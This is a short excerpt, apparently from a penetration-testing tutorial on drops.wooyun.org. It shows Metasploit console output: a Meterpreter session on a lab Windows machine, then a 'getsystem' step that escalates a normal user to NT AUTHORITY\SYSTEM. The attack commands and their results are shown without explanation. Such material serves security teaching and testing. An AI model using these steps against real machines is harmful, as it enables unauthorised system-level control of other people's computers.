 Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
6 meterpreter x86/win32 idhyt-PC\idhyt @ IDHYT-PC 192.168.127.133:9000 ->
192.168.127.130:49418 (192.168.127.130)
msf exploit(handler) > sessions -i 6
[*] Starting interaction with 6...
meterpreter > getuid
Server username: idhyt-PC\idhyt
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
drops.wooyun.org